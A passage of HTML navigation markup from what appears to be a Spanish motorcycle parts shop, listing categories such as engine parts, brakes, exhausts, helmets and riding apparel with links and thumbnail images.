                                                            alt="CILINDROS Y CULATAS"/></a><a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CILINDROS Y CULATAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3975-distribucion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                                            alt="DISTRIBUCIÓN"/></a><a href="https://motosaleser.es/3975-distribucion"
                                                                                class="cbp-column-title nav-link cbp-category-title">DISTRIBUCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3977-rodamientos-y-retenes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                                            alt="RODAMIENTOS Y RETENES "/></a><a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RODAMIENTOS Y RETENES </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3981-embragues-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                                            alt="EMBRAGUES Y PARTES"/></a><a href="https://motosaleser.es/3981-embragues-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">EMBRAGUES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4019-ciguenal-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                                            alt="CIGUEÑAL Y PARTES"/></a><a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">CIGUEÑAL Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3976-caja-de-laminas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                                            alt="CAJA DE LAMINAS"/></a><a href="https://motosaleser.es/3976-caja-de-laminas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAJA DE LAMINAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3979-filtros-de-aceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                                            alt="FILTROS DE ACEITE"/></a><a href="https://motosaleser.es/3979-filtros-de-aceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE ACEITE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3980-tapas-de-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                                            alt="TAPAS DE MOTOR"/></a><a href="https://motosaleser.es/3980-tapas-de-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAPAS DE MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4020-bombas-de-agua" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                                            alt="BOMBAS DE AGUA"/></a><a href="https://motosaleser.es/4020-bombas-de-agua"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOMBAS DE AGUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                                            alt="CARBURACIÓN Y INYECCIÓN"/></a><a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARBURACIÓN Y INYECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5191-bujias-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                                            alt="BUJÍAS Y PARTES"/></a><a href="https://motosaleser.es/5191-bujias-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">BUJÍAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5137-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="JUNTAS Y TÓRICAS "/></a><a href="https://motosaleser.es/5137-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">JUNTAS Y TÓRICAS </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5161-tonilleria-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                                            alt="TONILLERÍA MOTOR"/></a><a href="https://motosaleser.es/5161-tonilleria-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TONILLERÍA MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5196-encendidos-y-cdi" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                                            alt="ENCENDIDOS Y CDI"/></a><a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                                                                class="cbp-column-title nav-link cbp-category-title">ENCENDIDOS Y CDI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5199-sistema-de-arranque" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                                            alt="SISTEMA DE ARRANQUE"/></a><a href="https://motosaleser.es/5199-sistema-de-arranque"
                                                                                class="cbp-column-title nav-link cbp-category-title">SISTEMA DE ARRANQUE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-12"
																				id="iq-12-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3996-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="PLÁSTICA"/></a><a href="https://motosaleser.es/3996-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">PLÁSTICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3989-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="MANILLAR Y MANDOS"/></a><a href="https://motosaleser.es/3989-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANILLAR Y MANDOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3984-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="PEDALES Y ESTRIBERAS"/></a><a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PEDALES Y ESTRIBERAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3983-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="KITS DE REPARACIÓN"/></a><a href="https://motosaleser.es/3983-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">KITS DE REPARACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3985-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                                            alt="TRANSMISIÓN"/></a><a href="https://motosaleser.es/3985-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSMISIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                                            alt="GUÍA Y PATINES DE CADENA"/></a><a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUÍA Y PATINES DE CADENA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4021-filtros-de-aire" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                                            alt="FILTROS DE AIRE"/></a><a href="https://motosaleser.es/4021-filtros-de-aire"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE AIRE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3987-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="FRENOS Y PARTES"/></a><a href="https://motosaleser.es/3987-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">FRENOS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3988-ruedas-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                                            alt="RUEDAS Y PARTES"/></a><a href="https://motosaleser.es/3988-ruedas-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUEDAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3998-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="SUSPENSIONES Y PARTES"/></a><a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">SUSPENSIONES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3986-refrigeracion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                                            alt="REFRIGERACIÓN"/></a><a href="https://motosaleser.es/3986-refrigeracion"
                                                                                class="cbp-column-title nav-link cbp-category-title">REFRIGERACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5260-caballete-lateral" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                                            alt="CABALLETE LATERAL"/></a><a href="https://motosaleser.es/5260-caballete-lateral"
                                                                                class="cbp-column-title nav-link cbp-category-title">CABALLETE LATERAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-13"
																				id="iq-13-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3991-escapes-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                                            alt="ESCAPES Y ACCESORIOS"/></a><a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ESCAPES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3992-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="DEPÓSITOS"/></a><a href="https://motosaleser.es/3992-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">DEPÓSITOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3995-asientos-y-fundas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                                            alt="ASIENTOS Y FUNDAS"/></a><a href="https://motosaleser.es/3995-asientos-y-fundas"
                                                                                class="cbp-column-title nav-link cbp-category-title">ASIENTOS Y FUNDAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS"/></a><a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4022-protecciones-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                                            alt="PROTECCIONES Y ACCESORIOS"/></a><a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3993-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="ELECTRICIDAD"/></a><a href="https://motosaleser.es/3993-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">ELECTRICIDAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4788-accesorios-aluminio" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                                            alt="ACCESORIOS ALUMINIO"/></a><a href="https://motosaleser.es/4788-accesorios-aluminio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS ALUMINIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3982-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="ADHESIVOS"/></a><a href="https://motosaleser.es/3982-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">ADHESIVOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3990-lubricantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                                            alt="LUBRICANTES"/></a><a href="https://motosaleser.es/3990-lubricantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">LUBRICANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4630-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="EQUIPAJE"/></a><a href="https://motosaleser.es/4630-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPAJE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5021-correas-de-sujeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                                            alt="CORREAS DE SUJECCIÓN"/></a><a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORREAS DE SUJECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4823-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="NAVEGACIÓN"/></a><a href="https://motosaleser.es/4823-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">NAVEGACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4835-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="TRANSPORTE"/></a><a href="https://motosaleser.es/4835-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4023-herramientas-y-utensilios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                                            alt="HERRAMIENTAS Y UTENSILIOS"/></a><a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                                                                class="cbp-column-title nav-link cbp-category-title">HERRAMIENTAS Y UTENSILIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5024-tornilleria" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                                            alt="TORNILLERÍA"/></a><a href="https://motosaleser.es/5024-tornilleria"
                                                                                class="cbp-column-title nav-link cbp-category-title">TORNILLERÍA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3994-paddock" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                                            alt="PADDOCK"/></a><a href="https://motosaleser.es/3994-paddock"
                                                                                class="cbp-column-title nav-link cbp-category-title">PADDOCK</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5116-matriculas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                                            alt="MATRÍCULAS"/></a><a href="https://motosaleser.es/5116-matriculas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATRÍCULAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-user cbp-mainlink-icon"></i>
											PILOTO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-9 ">
																					<a data-target="#iq-9-innertab-6"
																																												class="nav-link active">
																																																																		Piloto Adulto 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-10 ">
																					<a data-target="#iq-10-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Infantil 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-14 ">
																					<a data-target="#iq-14-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-17 ">
																					<a data-target="#iq-17-innertab-6"
																																												class="nav-link ">
																																																																		Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-9"
																				id="iq-9-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/71-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/71-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/64-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/64-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3963-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3963-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/69-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/69-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/916-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/916-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/67-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/67-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3962-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3962-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/66-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/66-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERAS Y MOCHILAS"/></a><a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERAS Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4665-ropa-interior" class="cbp-category-thumb"><img
